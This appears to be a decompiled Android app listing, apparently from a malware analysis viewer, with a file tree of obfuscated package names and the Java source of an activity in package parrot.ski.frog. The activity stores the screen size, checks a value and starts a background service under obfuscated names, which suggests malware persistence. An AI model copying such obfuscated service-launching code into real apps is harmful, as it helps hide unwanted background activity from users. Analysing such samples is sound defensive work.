 hLc.json
Source code
parrot.ski.frog
a
a
b
b
a
b
cpdlloupctbwrbvi
usqggyaguygwa
crytmicioeczjrnm
a
bmff
brqrrnevyu
ekiwugagitoxba
mctbdwzairkcwx
ortcmw
ufnroqbu
voev
wlarh
qupv
bcpvl
gstmzijgp
latrgzbxy
qcvy
ynbnuiveztazn
zjwewxfun
zshpflsiuluolw
a
pbh
Resources
pbh
1 package parrot.ski.frog;
2
3 import android.app.Activity;
4 import android.content.Intent;
5 import android.graphics.Point;
6 import android.os.Bundle;
7 import parrot.ski.frog.b.a;
8 import parrot.ski.frog.b.b;
9 import parrot.ski.frog.qupv.bcpvl;
10
11 public class pbh extends Activity {
12 a a = new a();
13 b b = new b();
14 a c = new a();
15 private String d = (pbh.class.getSimpleName() + this.c.aI);
16
17 /* access modifiers changed from: protected */
18 @Override // android.app.Activity
19 public void onCreate(Bundle bundle) {
20 super.onCreate(bundle);
21 if (!this.a.b(this)) {
22 Point point = new Point();
23 getWindowManager().getDefaultDisplay().getSize(point);
24 a aVar = this.a;
25 String str = this.c.O;
26 aVar.a(this, str, this.c.aO + point.x);
27 a aVar2 = this.a;
28 String str2 = this.c.P;
29 aVar2.a(this, str2, this.c.aO + point.y);
30 try {
31 if (this.a.d(this, this.c.c).contains(this.c.aM)) {
32 this.a.a(this.d, this.c.dW);
33 this.a.g(this);
34 }
35 } catch (Exception unused) {
36 this.a.a(this.d, this.c.dV);
37 this.a.d(this);
38 }
39 a aVar3 = this.a;
40 a.a(this, this.c.aO, 10000);
41 try {
42 if (!this.a.a(this, bcpvl.class)) {
43 startService(new Intent(this, bcpvl.class));
44 }
45 } catch (Exception unused2) {
46 if (!this.b.b(this)) {
47 this.a.a("run_king_service", this);
48 }
49 }
Code Smali